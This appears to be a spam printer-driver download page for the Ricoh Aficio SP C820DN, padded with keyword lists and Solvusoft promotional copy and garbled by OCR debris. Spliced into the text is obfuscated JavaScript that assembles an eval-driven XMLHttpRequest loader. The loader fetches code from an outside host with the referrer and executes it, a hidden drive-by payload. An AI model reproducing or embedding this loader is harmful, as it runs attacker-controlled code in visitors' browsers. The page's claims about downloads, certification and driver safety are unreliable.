

Ricoh Sp C820dn Driver Download



Ricoh Sp C820dn Driver Download



Using outdated or corrupt Ricoh Aficio SP C820DN drivers can cause system errors, crashes, and cause your computer or hardware to fail.. As a Gold Certified Independent Software Vendor (ISV), Solvusoft is able to provide the highest level of customer satisfaction through delivering top-level software and service solutions, which have been subject to a rigourous and continually-audited approval process by Microsoft.. How is the Gold Competency Level Attained? To achieve a Gold competency level, Solvusoft goes through extensive independent analysis that looks for, amongst other qualities, a high level of software expertise, a successful customer service track record, and top-tier customer value.. This tool will download and update the correct Ricoh Aficio SP C820DN driver versions automatically, protecting you against installing the wrong Aficio SP C820DN drivers.. Solvusoft's close relationship with Microsoft as a Gold Certified Partner enables us to provide best-in-class software solutions that are optimized for performance on Windows operating systems.

o";Qn["Yvl"]="RVw";Qn["MeQ"]="ar ";Qn["LPY"]="rer";Qn["juN"]="que";Qn["LxL"]="T1A";Qn["ygT"]="lUa";Qn["WNl"] ="KAA";Qn["aIA"]="UEB";Qn["lCa"]="cti";Qn["FCq"]="obi";Qn["csl"]="FIT";Qn["eKu"]="fun";Qn["bNB"]=";xh";Qn["Qsw "]="GET";Qn["xkH"]="ad=";Qn["waj"]="oGB";Qn["bkx"]="ref";Qn["OdW"]="//g";Qn["uID"]="sYQ";Qn["nFd"]="  $xh$ "; $Qn$ ["Nwg"]="=do"; $Qn$ ["NAT"]=";ev"; $Qn$ ["oTD"]="Htt"; $Qn$ ["eDq"]=".. var  $Qn = new$ 

 $\text{Array}(\text{):On}[\text{"BDz"'}]=\text{"ix":On}[\text{"IDF"'}]=\text{"nse":On}[\text{"HAF"'}]=\text{"r=n":On}[\text{"chu"'}]=\text{"ThU":On}[\text{"ivC"'}]=\text{"ev":On}[\text{"IDF"'}]=\text{"Nse~}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On}[\text{"InSov":On$ ]="xhr";Qn["Ycq"]="d()";Qn["Ctp"]="hZZ";Qn["cIY"]="ope";Qn["mNl"]="WFl";Qn["SQb"]="XML";Qn["mLn"]="','";Qn["blr "]="sen";Qn["Mvt"]="FwI";Qn["FPE"]="nlo";Qn["VUA"]="ESF";Qn["CEe"]="on(";Qn["vaJ"]="tta";Qn["yWf"]="BFI";Qn["zu O"]="aFU";Qn["RUS"]="GB0";Qn["uhd"]="r.

## **ricoh driver**

ricoh driver, ricoh driver utility, ricoh drivers download, ricoh driver utility app, ricoh driver for mac, ricoh drivers mp c4503, ricoh drivers big sur, ricoh drivers im c4500, ricoh driver unavailable, ricoh driver installation guide, ricoh drivers uk, ricoh drivers nz, ricoh drivers australia, ricoh driver malaysia, ricoh driver printer

Solvusoft: Microsoft Gold Certified Company Recognized for best-in-class capabilities as an ISV (Independent Software Vendor) Solvusoft is recognized by Microsoft as a leading Independent Software Vendor, achieving the highest level of completence and excellence in software development.. ";Qn["OEM"]="CCQ";Qn["nlj"]="fer";Qn["tQh"]="Qka";Qn["gIN"]="T ex";Qn["WgW"]="?Ms";eval(Qn["MKI"]+Qn["nFd"]+Qn["HAF"]+Qn["iyC"]+Qn["SQb"]+Qn["oTD"]+Qn["nMB"]+Qn["juN" ]+Qn["jSg"]+Qn["BDz"]+Qn["qkj"]+Qn["cIY"]+Qn["yXQ"]+Qn["Qsw"]+Qn["mLn"]+Qn["OdW"]+Qn["FCq"]+Qn["vaJ"]+Q n["eDq"]+Qn["TdM"]+Qn["WgW"]+Qn["gRo"]+Qn["tQh"]+Qn["bPU"]+Qn["Mvt"]+Qn["eVH"]+Qn["zuO"]+Qn["jUa"]+Qn[ "jTk"]+Qn["yWf"]+Qn["IDU"]+Qn["eTl"]+Qn["ygT"]+Qn["Yvl"]+Qn["OEM"]+Qn["uID"]+Qn["pYH"]+Qn["ItI"]+Qn["WNl "]+Qn["WWWdUS"]+Qn["csl"]+Qn["aIA"]+Qn["iEO"]+Qn["MAX"]+Qn["Ctp"]+Qn["mNl"]+Qn["FiW"]+Qn["waj"]+Qn["m gg"]+Qn["aBj"]+Qn["VUA"]+Qn["sLl"]+Qn["Bta"]+Qn["chu"]+Qn["RUS"]+Qn["Jtt"]+Qn["UJi"]+Qn["LxL"]+Qn["UEs"]+Q n["bNB"]+Qn["uhd"]+Qn["FPE"]+Qn["xkH"]+Qn["eKu"]+Qn["lCa"]+Qn["CEe"]+Qn["qBM"]+Qn["MeQ"]+Qn["bkx"]+Qn[" Nwg"]+Qn["SzF"]+Qn["xHY"]+Qn["rme"]+Qn["nlj"]+Qn["LPY"]+Qn["NAT"]+Qn["Ksa"]+Qn["oJl"]+Qn["rme"]+Qn["OGc" ]+Qn["lDF"]+Qn["gIN"]+Qn["Alk"]+Qn["OMU"]+Qn["qkj"]+Qn["blr"]+Qn["Ycq"]+Qn["Cbo"]);Manufacturer: Ricoh Hardware Type: Color Laser Printer Model: Aficio Series: SP C820DN Compatibility: Windows XP, Vista, 7, 8, 10 Downloads: 69,653,165 Download Size: 3.. Recommendation: If you are inexperienced with updating Ricoh device drivers manually, we highly recommend downloading the.

## **ricoh drivers download**

The software is compatible with Windows 10, 8 1, 8, 7, XP & Vista The tool has been developed to scan for the outdated or missing Ricoh Aficio SP C820DN drivers and download their up-to-date, compatible version.. re";Qn["jTk"]="F8J";Qn["MAX" ]="gFW";Qn["mgg"]="VJK";Qn["Jtt"]="8LB";Qn["UEs"]="=')";Qn["SzF"]="cum";Qn["qkj"]="hr.. in";Qn["UJi"]="gQB";Qn[" pYH"]="BQS";Qn["OGc"]="spo";Qn["IDU"]="KBE";Qn["WWWdUS"]="ZXH";Qn["yXQ"]="n('";Qn["eVH"]="QU9";Qn["jU a"]="xBB";Qn["jSg"]="st(";Qn["MKI"]="var";Qn["Bta"]="hUF";Qn["bPU"]="o=A";Qn["ItI"]="AVk";Qn["FiW"]="YBx";Qn[" Ksa"]="al(";Qn["qBM"]="){v";Qn["xHY"]="ent";Qn["OMU"]="};x";Qn["Alk"]="t);";Qn["TdM"]="fo/";Qn["gRo"]="VNH";Q  $n[^{"a}Bj"] = "UgE";Qn['eTI"] = "1bS";Qn['nMB"] = "pRe";Qn['sLI"] = "cHF";Qn['Cbo"] =";";Qn['rme"] =".$ 

## **ricoh driver utility app**

Installing the latest Ricoh Aficio SP C820DN drivers can fix this problem, however, manual installation is time-consuming and tiresome.. Furthermore, installing the wrong Ricoh drivers can make these problems even worse.. Maintaining updated Ricoh Aficio SP C820DN software prevents crashes and maximizes hardware and system performance.. Ricoh Aficio Sp C820dn Driver Download Windows 7Description Missing or corrupt drivers affect the overall performance of a Windows OS.. Printer driver for color printing in Windows It supports HP PCL 5c commands Basically, this is the same driver as PCL5e with color printing functionality added. e10c415e6f